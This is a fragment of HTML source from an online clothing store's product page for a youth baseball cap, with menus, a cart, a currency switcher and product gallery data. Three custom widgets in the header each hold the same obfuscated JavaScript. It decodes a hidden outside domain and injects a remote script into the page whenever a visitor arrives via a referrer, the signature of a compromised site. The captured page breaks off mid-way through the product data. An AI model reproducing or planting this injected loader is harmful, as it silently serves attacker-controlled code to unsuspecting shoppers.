<li id="menu-item-4679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4679 nav-item"><a href="https://shop.forestcoin.earth/fc-items/kids/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor">Kids</a></li>
<li id="menu-item-4681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681 nav-item"><a href="https://shop.forestcoin.earth/fc-items/accessories/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Accessories</a></li>
<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4682 nav-item"><a href="https://shop.forestcoin.earth/shop/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page current_page_parent">Shop New Arrivals</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 nav-item"><a href="https://shop.forestcoin.earth/contact-us/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page">Contact us</a></li>
</ul> 

             
               <!--  echo ("test"); -->

            <div class="hdrElmnts">

                <div id="block-10" class="widget widget_block widget_search"><form role="search" method="get" action="https://shop.forestcoin.earth/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-8" class="widget widget_block"><p>
   <a href="https://shop.forestcoin.earth/cart/" class="cart-customlocation">

      <span class="icon"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>

      
         <span class="count-text">Cart (0)</span>

      
   </a>

   </p></div><div id="block-9" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/checkout/">Checkout</a></p></div><div id="block-12" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/my-account/">Account</a></p></div>

<div id="woocs_selector-2" class="widget WOOCS_SELECTOR">
<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form " data-ver="1.3.8">
            <input type="hidden" name="woocommerce-currency-switcher" value="AUD" />
            <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  selected='selected' data-imagesrc="" data-icon="" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="" data-icon="" data-description="change the rate and this description to the right values">USD, USD$</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.1.3.8</div>
        </form>
        </div>

</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 

            </div>

            <div class="clearfix"></div>

             

        </div>

    </div><!--.site-branding-->
    <div class="dsktpSrch">
        <form role="search" method="get" class="search-form form" action="https://shop.forestcoin.earth/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<div class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="To search, type and hit enter&hellip;" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default"><i class="fa fa-search"></i></button>
		</span>
	</div>
</form>    </div>

     

    <div class="row main-navigation">

        <div class="col-md-12">

            <nav class="navbar navbar-expand-lg navbar-light">

                <div class="navbar-icons d-flex align-items-center justify-space-between w-100">

                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#bootstrap-basic4-topnavbar" aria-controls="bootstrap-basic4-topnavbar" aria-expanded="false" aria-label="Toggle navigation">

                        <span class="navbar-toggler-icon"></span>

                    </button>

                     

                        <div class="hdrElmnts mblHdrElmnts">

                            <div id="block-15" class="widget widget_block"><p>
   <a href="https://shop.forestcoin.earth/cart/" class="cart-customlocation">

      <span class="icon"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>

      
         <span class="count-text">Cart (0)</span>

      
   </a>

   </p></div><div id="block-16" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/checkout/"><span class="icon"><i class="fa fa-money" aria-hidden="true"></i></span></a></p></div><div id="block-17" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/my-account/"><span class="icon"><i class="fa fa-user" aria-hidden="true"></i></span></a></p></div><div id="block-14" class="widget widget_block"><p><a href="javascript:void(0);" class="search-toggler"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span></a></p></div><div id="block-18" class="widget widget_block widget_search"><form role="search" method="get" action="https://shop.forestcoin.earth/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 

                        </div>

                    
                </div>

                <div id="bootstrap-basic4-topnavbar" class="collapse navbar-collapse">

                    <ul id="bb4-primary-menu" class="navbar-nav mr-auto"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4677 nav-item"><a href="https://shop.forestcoin.earth/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4678 nav-item"><a href="https://shop.forestcoin.earth/fc-items/men/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor">Men</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4680 nav-item"><a href="https://shop.forestcoin.earth/fc-items/women/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor">Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4679 nav-item"><a href="https://shop.forestcoin.earth/fc-items/kids/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor">Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681 nav-item"><a href="https://shop.forestcoin.earth/fc-items/accessories/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4682 nav-item"><a href="https://shop.forestcoin.earth/shop/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page current_page_parent">Shop New Arrivals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 nav-item"><a href="https://shop.forestcoin.earth/contact-us/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page">Contact us</a></li>
</ul> 

                    <div class="float-md-right">

                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 

                    </div>

                    <div class="clearfix"></div>

                </div><!--.navbar-collapse-->

                <div class="clearfix"></div>

            </nav>

        </div>

    </div><!--.main-navigation-->

     

</div>

</header><!--.page-header-->
        <!-- banner section -->
        <!-- <div class="banner-section">
                    </div> -->
        <div class=" page-container">
            <div id="content" class="site-content">
 
<div class="container">
    <div class="row">
         
	<div id="sidebar-left" class="col-md-3">
		 
		<ul class="wooprodcat_list"><li><a href="https://shop.forestcoin.earth/fc-items/men/"><strong>Men</strong></a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/men/beannies-men/">Beannies</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/men/caps-men/">Caps</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/men/hats-men/">Hats</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/men/hoodies-men/">Hoodies</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/men/jackets-men/">Jackets</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/men/shirts-men/">Shirts</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/men/sweatshirts-men/">Sweatshirts</a></li><li class="wooprod_subcatlist"><a href="https://shop.forestcoin.earth/fc-items/men/visors-men/">Visors</a></li></ul> 
	</div>
        <div id="main-column" class="col-md-9 content-area">
            <main id="main" class="site-main" role="main">
                 
<article id="post-3470" class="post-3470 product type-product status-publish has-post-thumbnail product_cat-caps product_cat-caps-men product_cat-caps-women product_cat-caps-kids first instock shipping-taxable purchasable product-type-variable">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://shop.forestcoin.earth/product/youth-baseball-cap-fc/" rel="bookmark">Youth Baseball Cap &#8211; FC</a></h1>

         
    </header><!-- .entry-header -->

     
    <div class="entry-content">
        <div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-3470" class="product type-product post-3470 status-publish instock product_cat-caps product_cat-caps-men product_cat-caps-women product_cat-caps-kids has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590fe78-100x100.jpg" data-thumb-alt="Youth Baseball Cap Black Front" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590fe78.jpg"><img fetchpriority="high" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590fe78-600x600.jpg" class="wp-post-image" alt="Youth Baseball Cap Black Front" title="youth-baseball-cap-black-front-621498590fe78.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590fe78.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590fe78.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590fe78-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590fe78-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590fe78-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590fe78-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590fe78-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590fe78.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-royal-front-6214985910251-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-royal-front-6214985910251.jpg"><img decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-royal-front-6214985910251-600x600.jpg" class="" alt="" title="youth-baseball-cap-royal-front-6214985910251.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-royal-front-6214985910251.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-royal-front-6214985910251.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-royal-front-6214985910251-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-royal-front-6214985910251-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-royal-front-6214985910251-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-royal-front-6214985910251-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-royal-front-6214985910251-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-royal-front-6214985910251.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-baby-blue-front-6214985910411-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-baby-blue-front-6214985910411.jpg"><img decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-baby-blue-front-6214985910411-600x600.jpg" class="" alt="" title="youth-baseball-cap-baby-blue-front-6214985910411.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-baby-blue-front-6214985910411.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-baby-blue-front-6214985910411.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-baby-blue-front-6214985910411-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-baby-blue-front-6214985910411-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-baby-blue-front-6214985910411-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-baby-blue-front-6214985910411-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-baby-blue-front-6214985910411-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-baby-blue-front-6214985910411.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-light-pink-front-6214985910629-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-light-pink-front-6214985910629.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-light-pink-front-6214985910629-600x600.jpg" class="" alt="" title="youth-baseball-cap-light-pink-front-6214985910629.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-light-pink-front-6214985910629.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-light-pink-front-6214985910629.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-light-pink-front-6214985910629-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-light-pink-front-6214985910629-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-light-pink-front-6214985910629-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-light-pink-front-6214985910629-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-light-pink-front-6214985910629-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-light-pink-front-6214985910629.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590ff93-100x100.jpg" data-thumb-alt="Youth Baseball Cap Black Front" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590ff93.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590ff93-600x600.jpg" class="" alt="Youth Baseball Cap Black Front" title="youth-baseball-cap-black-front-621498590ff93.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590ff93.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590ff93.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590ff93-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590ff93-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590ff93-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590ff93-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590ff93-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498590ff93.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498591002c-100x100.jpg" data-thumb-alt="Youth Baseball Cap Black Front" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498591002c.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498591002c-600x600.jpg" class="" alt="Youth Baseball Cap Black Front" title="youth-baseball-cap-black-front-621498591002c.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498591002c.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498591002c.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498591002c-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498591002c-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498591002c-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498591002c-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498591002c-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-621498591002c.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-62149859100c4-100x100.jpg" data-thumb-alt="Youth Baseball Cap Black Front" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-62149859100c4.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-62149859100c4-600x600.jpg" class="" alt="Youth Baseball Cap Black Front" title="youth-baseball-cap-black-front-62149859100c4.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-62149859100c4.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-62149859100c4.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-62149859100c4-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-62149859100c4-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-62149859100c4-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-62149859100c4-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-62149859100c4-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/youth-baseball-cap-black-front-62149859100c4.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocs_price_code" data-product-id="3470"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;28.22</bdi></span></span></p>

<form class="variations_form cart" action="" method="post" enctype='multipart/form-data' data-product_id="3470" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:20.5,&quot;display_regular_price&quot;:20.5,&quot;image&quot;:{&quot;title&quot;:&quot;youth-baseball-cap-black-front-621498590fe78.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-black-front-621498590fe78.jpg&quot;,&quot;alt&quot;:&quot;Youth Baseball Cap Black Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-black-front-621498590fe78-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-black-front-621498590fe78-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-black-front-621498590fe78-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-black-front-621498590fe78-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-black-front-621498590fe78-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-black-front-621498590fe78-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-black-front-621498590fe78.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-black-front-621498590fe78.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-black-front-621498590fe78-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-black-front-621498590fe78-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3475,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;6214985C2C928_Black&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3471,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.08&quot;,&quot;weight_html&quot;:&quot;0.08 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;royal&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:20.5,&quot;display_regular_price&quot;:20.5,&quot;image&quot;:{&quot;title&quot;:&quot;youth-baseball-cap-royal-front-6214985910251.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-royal-front-6214985910251.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-royal-front-6214985910251-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-royal-front-6214985910251-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-royal-front-6214985910251-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-royal-front-6214985910251-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-royal-front-6214985910251-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-royal-front-6214985910251-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-royal-front-6214985910251.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-royal-front-6214985910251.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-royal-front-6214985910251-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-royal-front-6214985910251-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3479,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&q